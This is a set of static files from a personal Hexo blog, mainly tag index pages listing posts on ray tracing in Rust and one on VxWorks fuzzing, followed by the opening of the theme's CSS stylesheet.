  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: tags/Rust/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/tags/Rust/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/Rust/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>标签: Rust | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">Rust
          <small>标签</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2020</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-04T21:27:37+08:00"
              content="2020-08-04">
          08-04
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/04/RayTracing7/" itemprop="url">
            <span itemprop="name">RayTracing.vol7</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-02T22:05:05+08:00"
              content="2020-08-02">
          08-02
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/02/RayTracing6/" itemprop="url">
            <span itemprop="name">RayTracing.vol6</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-01T10:03:42+08:00"
              content="2020-08-01">
          08-01
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/01/RayTracing5/" itemprop="url">
            <span itemprop="name">RayTracing.vol5</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-30T20:57:16+08:00"
              content="2020-07-30">
          07-30
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/30/RayTracing4/" itemprop="url">
            <span itemprop="name">RayTracing.vol4</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-29T14:00:29+08:00"
              content="2020-07-29">
          07-29
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/29/RayTracing3/" itemprop="url">
            <span itemprop="name">RayTracing.vol3</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-24T23:28:40+08:00"
              content="2020-07-24">
          07-24
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/24/RayTracing2/" itemprop="url">
            <span itemprop="name">RayTracing.vol2</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-20T20:10:03+08:00"
              content="2020-07-20">
          07-20
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/20/RayTracing1/" itemprop="url">
            <span itemprop="name">RayTracing.vol1</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">8</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: tags/VxWorks/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/tags/VxWorks/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/VxWorks/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>标签: VxWorks | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">VxWorks
          <small>标签</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-03-05T23:01:30+08:00"
              content="2021-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/03/05/fuzzing/" itemprop="url">
            <span itemprop="name">VxWorks_Fuzzing</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">10</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://blog.yuzu.im/" title="https:&#x2F;&#x2F;blog.yuzu.im" rel="noopener" target="_blank">131</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.xyenon.bid/" title="https:&#x2F;&#x2F;blog.xyenon.bid&#x2F;" rel="noopener" target="_blank">XYenon</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://miaotony.xyz/" title="https:&#x2F;&#x2F;miaotony.xyz&#x2F;" rel="noopener" target="_blank">MiaoTony</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #fff;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #222;
  --btn-default-color: #fff;
  --btn-default-border-color: #222;
  --btn-default-hover-bg: #fff;
  --btn-default-hover-color: #222;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
